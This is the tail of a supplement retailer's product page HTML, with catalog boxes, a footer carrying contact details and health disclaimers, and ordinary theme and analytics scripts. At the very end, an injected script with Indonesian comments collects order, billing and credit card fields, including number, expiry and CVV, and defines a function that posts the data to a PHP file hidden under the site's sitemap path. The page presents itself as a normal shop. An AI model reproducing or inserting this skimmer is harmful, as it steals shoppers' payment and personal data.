                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Tuesday 14 November, 2017.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
<div class="centerBoxWrapper clearfix" id="alsoPurchased">
<h2 class="centerBoxHeading">Customers who bought this product also purchased...</h2>
    <div class="centerBoxContentsAlsoPurch" style="width:100%;">
	  
	  			<div class="product-col" >
					   <div class="img">
               <a href="https://www.young90essential.com/i26-legacy-for-life-c-74/eico-balance-i26-legacy-for-life-p-500.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/20408_USLL005180-Eico-Balance_bottle_420p_2.jpg" class="img-responsive" alt="Eico Balance i26 - Legacy For Life" title=" Eico Balance i26 - Legacy For Life " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/i26-legacy-for-life-c-74/eico-balance-i26-legacy-for-life-p-500.html?zenid=cav7o8n0csksfu53u9jjhmim24">Eico Balance  i26 - Legacy For Life</a></div></div></div>
<br class="clearBoth" />
 
</div>
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html?zenid=cav7o8n0csksfu53u9jjhmim24"><img src="images/0008551_dog-companion-chewable-beef_300.jpg" class="img-responsive" alt="Dog Companion Chewable - Beef - i26 - Legacy For Life" title=" Dog Companion Chewable - Beef - i26 - Legacy For Life " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/i26-legacy-for-life-c-74/dog-companion-chewable-beef-i26-legacy-for-life-p-496.html?zenid=cav7o8n0csksfu53u9jjhmim24">Dog Companion Chewable - Beef - i26 - Legacy For Life</a><br /><span class="productSalePrice">$26.95</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=cav7o8n0csksfu53u9jjhmim24">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=cav7o8n0csksfu53u9jjhmim24">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=cav7o8n0csksfu53u9jjhmim24">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=cav7o8n0csksfu53u9jjhmim24">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=cav7o8n0csksfu53u9jjhmim24">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=cav7o8n0csksfu53u9jjhmim24">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=cav7o8n0csksfu53u9jjhmim24">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=cav7o8n0csksfu53u9jjhmim24">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=cav7o8n0csksfu53u9jjhmim24"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=cav7o8n0csksfu53u9jjhmim24"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=cav7o8n0csksfu53u9jjhmim24" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=cav7o8n0csksfu53u9jjhmim24">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>
